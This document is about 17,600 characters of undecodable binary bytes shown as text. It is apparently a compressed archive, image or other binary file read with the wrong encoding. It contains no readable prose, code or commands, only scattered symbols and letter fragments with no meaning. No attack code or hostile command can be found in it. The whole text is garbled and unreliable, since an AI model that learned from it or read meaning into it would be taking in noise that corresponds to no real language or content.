��I�EY��<�αV��Z)o���Χ�9������?�Rj��h� ��L���J8�X�)���M����L��뎢�V��w�xi��νP��T�ê�lh�u�=����j�1A�I�j/�a���?I��򭳉��\�O�O���]K.z ͣYӤu�)�x) ���	g��x���"�!:϶��Wb�U(�,`��0�ҝ(]��H�ܪ��	�=���X���ǿD,��R��(ޛ)�����ɀ���yJ��a*��Y��9����k�[0�@��v�k��Z԰v��,+�����qj�t���S�Á4�O�������H�K�wx���h:�����F�aWv"ͺ~CIJ� ����p����=]Ȼ�(A����Di�01�_��Cp�ž q�Ή_e	��؈�J��i�odӋ����*�h��"��i��;��b����ԑ"νz(�X��vl̙>�����`���Y��
��Po `��*b*�U�g���X*������[� �����:�0蟂$��gh�h<�MN�kI���	�V�׹R]�;)� �ۧ��?��o��8�.Eo�,2��w�������[K�ӱ��xݗhX(%{�,�3�&i���i�/}����,��3&��J�x��X ��D���3#�ܒ�H��Ƀ�@�khL�/-�ɰK�9�B���@�X�W?]&�<0M��0�HO`��Oͦ�x�ovC1�̊MhL0J��8`��+�>=}&�h(�����cMȬ�ў< M����d�Ŋ�74�׼�B�~-��`�B����p��S�P�?-�p��+��23T%ژ�Ȯ��)D��K��wR���y���+-��y;�i�-�["�k��_�����h0� ������`���0I��/���K�PʒБ���
�h�n-�m�k�u��
ZIm�`*�3 ������B�]�ϫ��\*�{Y�����5ࡎ�������`����v��-x�=#<ٯ�\����ȉ��Z\a��<�I�!��&�O�h�}"��<J�{PN�2Ɇ)P�-H
��iԭ��,�&5���˭������u)��nwʲ�Xx�	�xJ4ָtJ��(��ʤ�J�|�;D
1�	 �H�(ް�@	^�J�h$�͝iS����L���H��x�3�L�u�38I���Y��i��i��KLCM�M�������!L�p�@�)˼^�ѸZ�	�DA���Z�<M�A���Ș�j�Y��UD��j霅��P�������Еp���E��	戊���B�_��Pi���QȘ(ΘX��L��1�R��Ƞ�F�L����lH�	J��J��h�ʡ w�hx��ʛ�I�@E�d�HG�ր�Hπ�H�x	  	�(�o��o=I�,��\���@ֲ���Ċ�2�o��1�����t��hX�Ԉ��8��{��4I%Q���|m�jϵ�h�q�]�V�𒥄�/��$F�.A��s�]saGsIW�̈��^��RKumפ����X�A��˶�-P����0�a4'A�V	�dI����4ʅւ�����(�4֛4��G-���ʏt��A��6�ŭ���� ��d��lwh�.PO��l��i��)�d1(�H�T�����i��3�i4�_K����_�r�����ДN���T�J�7��2@������6)�x������Xi�Ni�
W�X�Ԑ���TD�rM��IDlY�ȅ���Ů�ꕄ��`ۡzΣ���U�*��j�ť�P��HX�H���n��UX��AQ��,]]��I1G�	
��
��+�
��ʭ|�T�΅|��I��ё$I�@���J��+�h�o�֓��L	��w���K����`������nY�Q��N)������l�*�j.��)5�]X���X���|���-��5�p��,�*�,/��,/���Q�|�,�6��lA��
�,�����a�MJB,���']\��u	K�K�������bݰ�J�������
�a˵��Ԃ����ԭ�DJ��"��˰�"�E�����|�����$���K�t�8Ӂ��0��Fi�]�j-�ٌ�C1�L7M�$�)��Y%FC4(�I��	����wK��7���7!)�D�Ť	�2�ɕ�Y�-.���l��Z�BM���Ft�y��}n�M����Pm*�p�ቇ����j�fɐI3�� I�:j�����E����OT�EQM��I�Eř, ��[�Y
`��+d� [�ؿ Kfu��{ʢ��]���D�d�V��/��o�
���lK���PN�M�4�oJ�p��FE&�F��إ]���h��yI]L���|ʷZ�����aV��~�K��w�~�}�l}���q��2��(܁�q���\�˧���!���B� 	����8]�ص�覸u�����BR��X-l�F��Ik��!��fP�UJ-���K��e�e:��h���b�Ȋ��/��	+�K�tH
��Fj�C������b�ڧ���D�����)1���J��u$���0	Θ�I%�.2����AK�#N���E璭���\��@��m(��#����<T�nCM�-�4��0暊��twԡm���ŏ���t�l	�6�����lɑt��o��	��H�OR�/ u���/��EJ��R�/�yʓ4�����Γ8�ІA�$�ȹ�
��/��٬�0㑼ID�+��eE
8�ʑ�V�(� R�h������j[�B�,Y+�LI�����P�_���A�HP��G�,˶�@��ϚK]�I��坴,8�U:I�X��9،��aG����(���	�#��@	"9Rkn	�ɳ�z�
(�e�`J��z��w����&��(!���g�J�܊�:J��
�|���J.��UЦ�<M����ʪ�b�a�|�����R�ղL�xgKl�7)C�'pF"p���L�3H'2���f������_��IuB�():ʋ��	�tgKn���l��D��&D�8�A.0�P.1��[��:#��*�y� P�y]*��	�^��d��o��ȇWxQ/��PI2*�u
4I\��*��BY��d/��9#�}�s��Ɇ�I�ʠwȁ�Vd����d$w��,�4˱TI�8Jǎ��[��0}��
\��]^H�lַ\��'K�P����<��:��>����\�QV:��z�l�0��hI��Aȅ�ŉ���:$��@�K����U�!��K��&� @��}z$�q�	��	�4���!��zb��c�hNɟ�f^�I�$�c�
�4ʻO��;,���J�aO�|}�<>�˰�ϱâ�\��˷�	�T��֢	��	�v�5l�x��'��p�0��
�w�Ӱ�q{HY�������0
?��Xȃ�<��ɚ8	 �<���P˴d������l)�c0�Hi8D���������������jᘤ�\� �$�o��ex�>P���1�b���[o� ��I��mM��K���W�J[�k
�J�9�����\��O�b������J�C=���ˠe�I�h�]���A=.?~��I�$K�����K��:.���\
�O��ٮs���@�@��E���bqg�d�w�`��P�����l�0:�M�p~k	���\���W
���4���/�K��V�3�I������^!Ļ�TKAZ}��˰�X!�����4�)G3��X�x�]���H�2I�i�"��� ��ʚ0/p'��2����p[�C��L�ɨ@O˾�pʹ�&�)���K������ȋ���	�ɗu�˼t�dH^���Z��C�זz�������t�F�����ZZ�N��	�Љ^�	�d����񐢾�J��٣w����3����W8KN�T� Q�$��[�	�0I�P&*h�(� ��dK��ʪ����[��8���

�6�9��2=)K��V7Ø��JárAb���X��e�@+�߉X�X�Kbl�"cJ��H�,˷r��r/�gj�G�̉dcJ��a�c��Da�{�@'�����)�U"�����3�����ɔ|W���%���(��WN[��b&�3���_�5�u���0*�����C���lpQ;O�wY���$L�� �X:e�q�m����Nq����l�����6����`���������,�N��)��[.��c�(�(J����8���$���>�o����@�j�A���X�O������J�M�����q�틈��HT)����t`4)K�[/��5}��dlY����>�A�n����x��yj���'y(�������z@M��th
���'���lg�P8��t���N,QKC�ǀ��Z�B��uwea���Ȉ
��`�I�p�@�w���ڴ8J��(��LK��i̫"d���<a.�@a��������)��RnK��Q��������r�/�(�:� j@�J�)���
@�#X��T�����n�\p&�@aM �a���Z�����o�f��Ҙ�O ��OĦ���,����h����a����d�@��N;����|��\�J��
�K�r]�Ն�K��L8��Z�.��ALP�]n�w��Dک��̙����O�A��>�A��^��.7t-�^�
��8*#�y��zˡ+�b�*��""zK	y�Σ&4j�!9B��9���9f��X�� x��՟��P�
�� (�M��$i����� �h
�����<��V�=)߳���2@K���CI�R�cJ���F�`0�2oSF0b>6`&c�1xH#I��x�n3��+�x���qd��ْT�I3�:I�Q�)�D��
�*���x�*w��8Jٮl4���P8K��ql���)O��	엓%e}�>�:��a�~Y-���Z�mϭ�q�� D��. ������$��A@������6,�Ė����am�
)���\z(�}��hy{���Y�B�vK���H��pH���,hK#�Qj��8β\x"�=!��@ܲ@"�T�ݑdϥ��#�X�ހ˟J�)��J�4	$���Q� :��������"���`����?͚�}ȍ�A�N�w������I�i��	�����l���+��4���+��	�� K��	��Ģ�+�7x��yJ�ˉJ^ݜ�Є�eJÚ�	�)ԩ���H�O�z���������(��шN;ۢH�$ɈY��)�ň�8ʖD(�#�ϵ?YJ�[��R(�A��QH��<�O��c�x~��xI�yP��Tދ2�I��h��nق�,I�)���f뷥�K���Hk\x�2u��|`O�|+1����B`�,���)��R����%`������i��,w&�U�H��)$�+Xd�9�i�k�ϰ͝@ύ����3c�,��}�l8a����)�������i�u �d�������xH��|����)�v��<#�UU�X�$x8ϱT/~}�$x����HH�}-��򍎣�[���8_{ i�u�i��-ƥ9˅�(ܐ�폓�	���ް�
�����U���C����RX���R��L<8�:�9		���H��K��QC����΢��MxB4j��)�wM@Ϲf���j+��!�+����A�C����p����D���猦�j�Έ����;��h�������<^4Z�-�(��i��@	�,n��8�dg3�>i���j�{0����$�E����^���,��F�&�؀�@"5�hPsP�������u �aI�*�0���l:���H��ʆ[�l�~d��������`�D�������y�,�g���@���3����ć~N���9|�wzJ���͏���?���QK�a�-C��=$̞cU���A���(��}P�	�L���r�� I�ߨ�����Ȁ8f|'A2J�'r95�9��������j�  ���� �=�R�k�ԣ�ў�s	yZ��l.���C�h*�0e�����^�����I�8
=06xf��&͞UX�0IE�'�T�N�����5�x��t��ψ�Gш�mDHv�񈲨��+nH�cDY�+�S�L=��V�����G��Qw1=q�ԉ��d ���-�������E�Z�~IǶc�$S0�e?��f�֋9q���ф ��Q�3� |E�Ŗ������= �d�Ћ��(�cЀ�.�ХI|�l��� �|�=��R�tl�����p��.��^%�gx["�T�.0b���5��B�w!{^ⵇ�\8q�g�\<�$'�������Ȟ�����
��M}�`ف���!fH������@J�]�f~�ف6���X�����4���D����thx�I��w��Ls����;,�bH�Dh�|šlJ�|���X�d�w�8�e��~����t�?�N�V(S�˹�����Kj�(7�躴&��&�N�D��!�+����a�ﲫ��Ǝ��I&HIF�2�
�^�H���Ĳ(X�(AK�J+�,.a�:j�&	��b�D����Db<淄j�zANri��	���E2i�&��l�bK��ɔB��F&��g���sfD�=	EPd�@�=�C���ʓ�f�l��Fx�g"H���<,�,(�w�cN*���"�ꢉ�!�ٟ���lȏ#""�l�~E@x��v$FI.
��vB�Zi�>b����(��ǆ�����]:����q�' �`�(h�\/j�r��.�ZH�-:�iМIR�**��Q�L��I�Mp�)�/��,����2)�^y���tJ5^��CT����ju��Y�v~窭��oG�n%V�j�&��4�2cH��Z�Qe��:�ggh��Ά\�_ͭ������Xjb�����h�pClȫ���W�����҆Iw�F7����dIKn4(�
�� x�.���	KJ�����E�f�a\�a��A�ra�ZA8l)OJ��z���i�d�|�dK������/�����є�)ri*��)�"�����B������+��QfhD,xFy*��`�
���9-� y,hg dɟp����9�����(�xȆ0�2""�i�PF{O[�m-�(��g��韐�}Tj��H�,y�|b�p��䩵�(��	�%��&^\��]��Q[��]p畓�ȣ�w%C ����ɚ^9r��9�ڙ�������5�J���4��ZG�ɭ����˿˳<�H�C�tǣn�2�Z�| ��|����<����(�l��Tlh�ɮE��.�溌�X5�.j�����p#��Ļ������8�km�����ÿ��XI@Z���P������ƀ0�ŷ��TܵR����x�>Nأ$J�JإC��I�kf�̩�w:���tz����,���φ@H�����C*�9>əw��FB�99����n�Ϧy�n!@�!d-��9^i�ŷ�ǚj�O�lDyDO�Ꙣ0ȁVȆ��o�Z;�nl�V��Db�Fi�y�@逖/�?B�V�Ņ�$��C�'&(�L2! P	�$i؇�� ֭��%pv�Ҙ��]DQ揚�iR����;)�CD>�f���7���AS�*��|t��i��T< �h���sI��2��WT��<�t�Z��.t4�]G�Xe���YC5 ܯ�kj�H6��7:�����F���w�X�����m8|mІ�����G��A��$�P�6�a��h��_D��]~�#��R�P���h�<��^Z�I�#ɘ^Z���wΆax�����i��ɖb�ّ��Uؖ|+�������Hڷ����*����>i������e����)����i��9����y Y�]�����QF�آ��_�L�z��V��ih[l}FB��3;��/��|R����Th�${�:�]|��/8�x	|�~��#�e��H�\���Ip�Ù�dw����|�����"�h�M��>�֪�6ʆ�	�zʏ����>Ċʙ��t'z��W��B���c�~�]c�(���(��>��:i�����Z5�F6 ^ໆ��F⡽�8������AÁ���DIL<`$(��$JP����O�P��^��e�2�,k�,.���3�|�?���N�I�f�������ɉ�P��;Ɣ��dK٫����,��O˪���o+�� �;*�ª�}�L��1�b���������)�w��� �ߏ�� G������ x�^���W��Eo���lH���音%���
���=a�,}�
�} Խh���p�ma�
<B��农��D_R
~�8 9�,A�`P~h�R������ޚ�����x<��y�QH�ӎ��_� hS��j�p�����N�����>	O'��*��^��	��&���e����jFMɕ��9���(B����P,����<�����z�z�f���$\���������!Z�w8�PQ��_|9P�[>�$r�R���l~��?�a�$_0M|��x>$)����w�c�/�ǜ���;�b�A��
�T��虂 ����b(���	�؃��I9�i9��:��9����ƈ������HF��sɖ.̂J� �J� �ei=�Y��?��Ɂ��T�^�?8��O��{���(8Z)����Ӈʟn��7K�[���ȏ&�?������Y�u�\H��\��K�(�����^I����'�wRȋ�h�V�u��`?*��Ң	�a�� ��əxJ���#�?-�	���T�P���ä0�ʵ�5��(ɲt�H�E�9H*q��������굾��R,C�-C ��Ґ.��>k����(�
�l�N �2�(�K�����A-t�'���D� ��K+`�d�=��.�"m<��(�*��m\�%r"=��]�rh�-N�")��d�tH�C2G�J��^Ҕjؓ��g�vи��Ѳ�'EX��	��(��H��:{C�b�w��͚
�}��=��i���;ɨ�n(�ad���g��/�=W�!- ���g��s��h��H??�(���
)0�y�#J2{�s��M�J�Rmh2%_����h�R�����Z�9R�� �1�@�6�w�Q�L�q:�K��H-�u�������R`7ˣ<hߗ�o;�6�Hd-�iWwq��(J���J�h���hL�O��,����L��|�:�bT��Q����0��4t�N��-C�����O�ከ�6��w�������l2|�
:/�(A!����,b������^(��$�(!^J�d�_�D[�e[։NT"�V��3Ȣ�?hF�/���I�D�A�aVA������O�zkxm�&�*y�����z�H��������������s-��S���<�\>�s>�}m��P���]�(�������U�%-�S�����<7_�#h�\�z��/���\u��1������0o,�mA�3�>Տ<SZ���rȒ��L�9$H�w��K_L>5)G�^�쑨:��.D����Px�.����\E�1����-'׭��Ŝ��-�u<����7�=�J��.�,��pxɊG����b�`���d���A��6�njoX�'�5��a��6.m�D3�F1C�E���^t��ܣ�2�Ð-c�'��X��븚J�{�I�A� ����	J����X�iJ��ʫ�5鼉����`h������hX�<d]��h&5�e]+��� ���&P ٫O�����w�� c�P��2
d�G5�{o��1�D��Ffl�V.3��$�Y�mƽ�@��ž��k�mϹX��ġ+̠i*�ꩠ(�[E�0��*����p�Ơj�-J�ڭ(����JA���ÿ$�JH��k��$�Up�@��jlƺ���l���(tHJ��ʅ���͜�Ω�G��C�ڬH���i��Ĺo� �M��Z�F�����\���D ��8iK+�lXç���a��|x˅�؋�<��-w^�L��X�ĸ��	�<�Y���p
�(�˓
dM�cщ�GX�M�2 IԅK֙N'D�O�l,���O�����Oɿ��I��J���YL���3�Q+������p�*ſ\��zK�Ι����]J���_���=��ḱ��M�ؑ�\�)|�ĕ��
Dhُ��\)L�ԍ���M$�O�xj���n;�YH���8�EC�5.<����Ɍ����n��������p>���ǈ��?�h	��CS�����w-]���Թ��G����쿃�hE�L�k/��t���l��"�g5oϓ޼�Oѡ�YM�����
��	�N��D0������pid;��<S6�-�K*�@Њ���@������ƺ7l{ǦW4D�!4z���������M�/���F���.w�rg�/	�M�� �*s7���K+�H!�5b��Њ��X�n�Xێ�F�^��Y���ʉ�]�8���������P��c�i�>��!�Ћq���$B�w��7B^�]+��|"������+쪩��2���խY �T�M$,����)�X$��)��9�dg��y��@��#���PI��n���I��@k�0�O��	��S�;�N$�XK��K@(�n�
��)	E4���	� ν�殊�-�!�	$����;��˾:��2	m��a	�Jň�XT��K��Ɖ[����x���T�h�o�f��f��z?�����x��>X���K�D��a�l�Ȥ��D��Ҽ�P5��w<˙dR���f�Я�ƨʜ ����� ����C�z�X�|)X�����g��J��M6����
��j�ڱ]�,y���f���	�u	��m�jH۽0����!�~Z<$����� �ݎ�X��i0z/��X�f	�G��8�끌#�@�?�1������	 D�(���2" 
]Ù8��)���̌���5�����$Q�O��2 ��݁����@+Ly�ň�+8HQ�ny��l��s�봡wI��1@�2޹����v�_����ү��A!���!���{;�ϰ1ѭ���	���X%�^����l�DqU~ΕN!	�>0F�!D��H�T�����4\���i��k�qY��uȞZ�����	:Y�m�9㯵�Lh�SI�渵�\��J���ɀ/�
��j�R���j��ϙ]֯�Y�{ۀ�0W�!�Z|���!QO��$�+�J��[2i��D	����1��x���xۢ�q��(:�<��/�}���"w+RG�h(�	�i�M��=��� QT�|8�9b�H��1݊���)�5jC��E��:КHV���%���N���������B��:&��G�8\y\4��壓�[�<!=B!�s�_B��0e�QA�K��]��
ڎ�����2nԅKZ�=|H�*E��%0�@�.C�f/�rY�W\V���lu����<��n��$�E��)��X�R����2d
�@a����B�8	��h��ti�0L�f����"w��$w5�4k�v0@����90M�_��Mz3tm�qC	�l˙1���\�[�qt@��2�V��@i`��2ZU����w\݇[4"�ub�G�^G(�%�G�o���i �~d��3RY6=���[NȦ~�*�� �ջAJr:��
h�G���Mg �,�L ���h�$�%��G����zJx��E��bR�7>�8�!E����H|� O���_��rU<��e�̳SJeR����#"x=��-�fr���8M���t4���J�2�utw8��p�v6K�:�K��g���|��k�w��v�i��x�K�\�r_wi|G�Le��q�ij���h����-�W,Sx��0�p�`��<�h��	�	�O��8ںζ��
��
��
ʍ������s[�Ԉ��ϼ���� �@��`��h��-��.��M�
�ﾘ���ؐڰ�����~���o����}������� �� �ح��8��L�o�O�Ω�_����ow�,�=��ψ��l��h� ���h���O�\�ߋ�,�8��iK��&��#�������À8�Xɱ2L���U݌A�����h�ӈ\_�q9���p~�Ә��؅�ڄ�{�ֈ�Ҹ�ﹲ⹲[��耍��<�(��z�n�`b`�����)��o����~�p~��z��͊�/	����(�Ɉ�ب��`�Q�q���.ۨ��^
�������Xіq���(�S\�S<��>��H�w������(�������������A�����q��� �)�������hƁڡّ�Pߑ��A�`�8�������&N�	@�@�/���)��_�
 �ޑ��9��<�	��, 0��Ͻp�l�)���p���vP�v��֫�JY󑨓Cm#�
����H�aݕ_IZ�>X�6��r�\��I ��Q�]��P`�����f������[X�T��ȌŘ�)x�5kw����؂)VhqW�Ϣ�э�����_Ǹ�~��v0�x�~qp�������������댂���(�،�������a(���(˸��o��s���Nj)���B)��*����h�u��c��ʰX�F9��x��"�Ҹ޿�+�R�r+®�����δ����2,�R,�r,���H��ݻ���ɉ�!��џ�������-�q��"�.����������,�*\�@�2���ݻ��(w�;�L�� �2�F��R~������I��ȃ�x��r	�Xy�X��O���5���pN!h^�^|�&b"x��u*�=��8��*�����h�6��j��H������L��7$�$��%X�%e�ݤ2f��Y��/@�Vr%h�&j�&�x�պv�&�	�X&�����'Ɉ'{�'��'p'ɸ�{R�͝���8�8���8��8�H��(8�S8�s8��8�38��8�ъ����C��oǩX9��:��:��:�#����;w:�뉟؉��)�;��;��;�;��;�3��c;����i��B���%����.���Q-��<'n����K.¯��/ *��(�?�/1��1:��;���h>1�#�?:i ��5b�4l���7�\�0b��؏��B(030ñ�X�\0C���م1�1�8��h����J����i�Z�樏S�X�8��'1��X�'�a����8�S3 *���J�4L�ʩ�&�4@��B34EC&X�5ZC	�Zw�h&K㊯���Q5V�s�8 �6�3348n�6��4�H��H5WC6��7z#����qC4tS7vs;���H�����H�H�8��dH��I��IE���H�ҟ��.�o<��CI_���<Т=���3H��ф�"�-'1�>�>)P���K��2������?;ɓ?�?�T�%P#ш2.��a����0�0\��(2�0X0���ı�X2�{�2�)1��X�c9�M��l�@��[h�/1%S1�h�u�w3:��(=m3m8��s83c���6z#7�A�[��q������Aͩ�AG��[�BZ&W�&���R�7V�ѦX5b3���686c8��C������e��V�7��7p��Ts7Nd4�D���ICd� �����":�H�q�lDtAn���IEA㜑�J�RE�i��b� --��&jTE�QDhD��=4���Ճ>��'���/K�#/J�/��H�d��L�A�����L% ?bY��d1Di�∕�0����0�0��w0���"�Z�X����8��t0���t1o�2@�O�[
(�fH�{����Di����o�@����@I��Ih�$@�7 J6�~9�`�^V���ɻ��]	,�5/T&R35��B�B�����y���C:T_9�C�8�8]d3�p�D��75d��D5���GG�<˲Q��Q^4:������C:�XQ	EC��-���A(ETA%�=�	��Xe�Q��S��&��H�E `�K�#�v�X����X��/) X3.Xػw�y��eXȤL���#��"�*�7�M.z��[ZXZ��M�EO3LZ��1f�NS� ӎ����[��MA���+��8��9�W���(��;��t2���i҃3a�]$36�P����PKs�D�^QԜ*j��e	]c��j�]'���e_4��8 EP����k�vP�Q�R)ElR��R�F�bQ/eD����lkt�ҶA��m�DI=��Ωl�4F�KI\�G6�ӃD�����T��Ԧ�L�K�ý�KwX5K`T��H��X����U;����A��Vc)Z��'<x��D0�4M�Xa
�cV���ߘ[yuZ�,��؅
�WpՏ�8YX�����x[D8N*;��T��X�H��3\�tc��6؆b�3��@d�@a3]�C@�s���DE��j����b"^YC���n���Պ�֊��k��8�F_��P���u_�VB��gb�P��P��n�#����t��ˉF��l�l����^�Iux��GRm�ϻ!uRR�ԩ���9w:�?���<�vF<�'I�A��HpSp�o&��xGA�X�,�u���U|T�CTq�WB���j�U�3�����7��������hb�U�aZgmhS<�6�~�������m���`V�5a0V��d��ǀ����N�܋��d�\��3A&�x8dD�e���A@��e��	%��&�
,'ERW�hQ��5vኜ�BR�q�6j�%B��Cas_s6C?�C246��5��l�%D��QUl�y@�y(�tD�SvwQd4�DA�EZǉ�<�iF�2q�	��Xx����Hy�'H�GD�ĉ�R{2�{r{'yv�7��7oE�|����� ��h�
���pIi����4��K�����XPI����� im���$\ ��@$�5R0y�.����YQo����[�m��b�k���@:��b��(��c|Y�@���B!�OC�<���\���
`l��L�P��䀑��@��`FI�/��2�6�D�$JM���9Q9���0p�j́X���I��w�����jˀ^'�DUr�R1��䘯Ȅ��
�j�����L���� �yj}h��(@d�M����99�zmA��Vus�eA3(��;��|�X_�w���~k��Y�(��8�=]���P������T�H�ʆ�d8ʁ��	�<�KQ�d�����Q�����#e=�ϰ8;P��΂��
��,LSʐ�@T��%�_�+%=���%?��T������C�ʐ (��h詆�H�(���)���Āj<��i� E�w�hǴ�jH��))�B����h�	�Uh��8J�~�k�J���)-�%�����e���+��k��]�����^ I�5`J���Ñ�t0+�dx,"����%�	�:�뭓�* ��	N��@ݯ��pf���P	��j�����h�3�g]$<[�hŌRt5ڿ_4��_������lȘIih���o���G$S�3f�p��pN��Oƾ�q���4tZkG�s`��Hvt;����eH���X�#��ɪw��2�������v�͇)��>�!>�ˠ�;�B��d���S�)f�iF�,�=��\�1\����:k�I(��Й̇/6�
�O��
�Q�|�
l<;F�k$�z@���X�tt�yD�  �ͽj`Y� |�»��ݧzz܅��ˣ��#�:
RJz� �D0��"!}���]���3�� n�:���L.��>$"�� �j@^��\���Y�$�^mi��Wo��t�V'k���	�X�sq�	-��3����[,Q��L��N
�9��زw�+5��D讻T��C�N:|4���C��;r���+Q��.JqG�ɓ�ₐ8T�E��ۙ�߫�������T0�����Y@`�B؇�ܫ�(��T���8*Y� ���*�L͖�Ŋ�L�ʰ��������[j����ņ��R[i�ʘE�f�H������	\����\�B�Yc���ȃ�P*�5Ped���M�2�V��8��#�����:9�%l�N.��$`��H�}:��d�б`I�4:!�\���`wC��}��!���ױF	�~��e�_3J+�D������J��X� ɉU��>��¡�P�*���	�\�L��j�ϰ� ���:�Ĵ|	GA��J|X��`� D�`ʐ68���w���)-���8�&̾�\,ك�!M��E-�J*�����ˑ2W�<<nͿ�d)��Y/�P�D�M�1���ͪ ��^��2��A��
]��#Ȩد�~��	TT��o����*�լ���}����ߣ-DL���"w8��d�������*O�i�33˽�$(����A�������yd'����,��=r,�Rh�ě�`��$��d
�PD�V/
E������H������E�|O7�uв����>�l<�uԨ��NH��ϱD����`�x�\����A��ED�ũ���7Y�X}`w�Z���eiN�.V�I�:�ƃ�[ҹ�l�嬸�ʅ���kƏ��3�4f���.����T�i���	$��yM±���l�ߏAw^��h��E@(��AZ)&��������2̉�"�
�8�9J��?$;��� ���Z��K�S�����ř^�办��=C2{h���[D%�B�Kȋ�g��֘�5'��x���Km��)���,L�Y� �{��-���LP���`�X!��0��*_��ԧ���:y�6�Dg��FrM��uZ�/��vA���4)	]N���%٫�9�ME����G�@�7!Zŏ�����M�s+�,�=�w��ʬ~~O���!� m~��ݨ�D9�&�%b���:����1���O�]	��A��-<荍P��Ecz�&$��^�J��}m�[������ZJ6�C������@��o�7{�x�V=)>c��֜(��Z`���WzLGWt��5���z_��j٣��DfJ43G݇�	��%+�X��_4��Q_k[�"�d�ݾ�%�t~/[s�<�����Hȭ�
���ʝM�<>=�9�»�b~�Z�Y5w 2I �<?
�A�?�Ra'�)�T�rH�g̯Ǧq�vѝޗ����ϱ�60�L���q,����t��0r�DL�-�
=�Ed��eL�>#K��ONt<�ݕ�������`�^Q
,حZ�r�2����ы���`�@��P7`��~�/σ3�j	�J�����*�=�P�=��b���C3�j3��	�S/ғ'\h({�|	���K� L��˾��)sj�D�����!����`'���G*X�+����/�9�w�8�q��х.��]��ɢ������x5�p*�9�q4�c�T���K��03����@�0n�0�̵
6ɔ��������K ���s��C����8,���ni:��*Ф.�;*�ͺ�H�H1s�2���p���ͧ���$�`��Q�p{��<�Oڂ��ɨ���!�ְ�Q*%�������k�q�y���	Z( ����"J�S���9�X�?�bJ���3K3Y3�,��(�a(GP(D��L�J����i��4K���qwZ	����@�ɏ�`�r�a<�ʈ�8�Hʹ�?�ے�X�
�
v��PK���Q3��L4��5�kJ�l��|�-9�t4	롄��6i��;�o;��L���!�Lk9������J`cK60��ĜÆ@6y�#3��K2#�1�HM������Nɀ��a�sk��S8��-����H��@�!@���%����؎ˠ$5|�8NH �K������B��p�����
�I�؊B�����9J�e����Lw@R|��x�H�
�
�'���W��kL���h�`����R�F��|�n��T��d����	�HE��T�T@)Q�W\�T,ը��p���ۊo�F�x�^xfd��A��8G�j�qdE�X���؊
�����؋-؊��u�B�JA�[��z>b�,�F�6EI� ��Y��YA�,�8 B	��#	�%���؈946�謌@0�0�$[�� 	���� Z�EC"�;��~K�N|��<��c�&wx;*��餴�Dj���b���񞰣��h�|�H �
����SjE�cȗ�G�E�t.x�>�	u�>u���^��(���^D!v4G�0Gdl\����P��B�u�۵�<�N�Fs$Ɵx�ǽ]`�����0��DF~a�MPd�z��{�O*�� �oT��]�P	�iG��	�L���M��=�`���^�}^td�x���^�]X��8�%� ���q�<I`����,���m�6��Eaߑuߑ�#�!����e�w#���p ��e���|����0���ج`��?�����M\J� ����_"�>��/;��xM��[�8���c!��xR���hEUdES�}I�U� ����x	W��џ��v�3��?���1P��ez1]n�
�	�5O�[��b��@�]�؏�]n��x4dܟN+��US��s����]dtFͥ�uj<*�^5m������T�	����]
u^��S�e^�p�^�*��[�G�U��TZe�����w�5Թ/_�:'�0	(�m����6�U	�����և@�x_���1��P� V�U�H��y ��Ze�����#5�%0���ͩ�-n�I�-O��0�����ܔD׊�� ��74Z���l����u��2����+D��|�0Z� �q��-5h�x	�������Eq��k����*Ʌ"�Ǩ��Ýӏ�TXY<=�jP	>]/���J��;���؊���p]�#EM��<E��%��
���C�ݫ�j�e��wTA�	�ͼJ��H�T�@�~�J��5Ն������TF��u��^U���P����K-Y�/)�4�_녰��U0��hE_i��i��oc�ǆ
B�Bx�k��n�S����b���F�8[���[yx-��, �0�[*���1�t��W���`��@�5��|��H�0�⦎��y���{�����h�.CA[b����?(�7�����V���o �i�^O�k��8��#q��˿2C��j=5w��?�S�<�v�;�����&`� �%Z�j3�H�4�Ə��l	d�M��������k���j����``&a�U.1j3����U�E^��j�i�yT����Cj�����/N`���EKh#��!\�K�m� +l��n�V����Nl �V.���ي�Ћ1f�؆�&���ևX��sa��m��j\1���6^��X�N�48,zsг�n���HJ|��x����0W������s����\>��&n}-\��w�������Pj[������R�v��&�qq�����	ĳ���?CC����R�S
NaY�������j��&���.�Td>�]d���b������T~�����؊��� �f[Xo�	fa�\Y�����f���*�֠���(�����,�b�yFf�|x��7`�"�Y��lA:�پ�L��8�0���<��>�o����Ax�� ��Ћ�(�1��o��mB �������jV�:��V̆8	�wH�a�5؋��Mv;�}P�yѷ��f׏>�x5�M�_N?�h�����$��o��>��du�e��A���R�I%�� V�s���i��ijN�O���2��	�+�N� �b���d,G[M�z�x��>Ef�Hi�TOA<���xf(���(�{����g65�N��z��VD�� ��4�%�Ju:gs������~��x域���5��0g�XST���w��,�/x�ET�����X�0������l�5�R���w�*ɼ �!�6!�T�6���c.�#��Gp7�7�� ���w�]����㭰kb{ӽ��75Ix�X��V����1M~��aIܻ���h-���ĩ��0��e���$`��@���ou���gr�W���ʨR~D��bUf��>ΝH�/M�Σ�D�/$�>�tgu)9��N����P��5G��Å	���ӏ	��nffV}қ�雯�7����g���v�r@�M7���~D��/�o��&���[w_��o���c�G���@��g������ʉ�V�k�l/I��@�U�v�y�	߇I�=U����l����8���j��0�@�;�#�c}���	��e�;{��]~p����xZI_g�6�i!�f����`�ꏇ���X`INN����aiMß��2�Q�L@���2\!�/F���BP�a�ؖ�Uy� X���ū$���]TMC�'�9��j|�kC���[Tm�%�>�QT��}�<9q�C�a���^xw�O�^�Gh~���Ч7��p�L������IJM�D���nI�;X���i�́������
�����?�ӊ��(mk}��7�8E���^�R1�6kK�l��d8RTM��[?����e\nQ���ִ�>f �e��{�6 2����̾qB�75󳀀�_�;��4)
�o��:��e)x���(��+�R���(	E��	ML�*�D�[��y��J�\��V�6|����)k��i��״6訉#�}A���qM�3wpJ�����|JW�n	a��I0H���X÷u,�L����S�1U�ӌ�l���θ	�ba�r�������+���I����+��!-��a��ľ��89���0��"����	�|ƶ�����F����'5�7⑌9�}X���i͕�й�� _��]<����ە�Zܖ�\�D��E��ŋ���M��]���L�]�M�O^ҁ��ݾ�����޸�0�T�Jp�Ч5XZ�ְ���=o���Q�w��/�ҁ 1>z�X�/R�[G��dJ�FeL�����I���
�]d8�G��K�[菊�QſK6�U|��C	=^�xi�r
}Ђ��)����R�)�h�}���R�q��5�2_���j��JS{-k�Ǿ�������4i�c^��h����诓���8�[hFg6�0^��ܵmc9��-�� .Jp�G��ƷŔ���;>,(�rozA��`(��!���	-��-R��+hR�?/J�(j��!,w��Ɏ��Ƕats�m,��3rWc&�� ���h:�:�!���^�f���mI�����d莧<)������j��D%�����,�n��C��Fڅ?������ �\)�/
~��2� �(�f��<���P8��Ι�*�hM78)��bK6�N�U��%�+�Y�N�&�D�
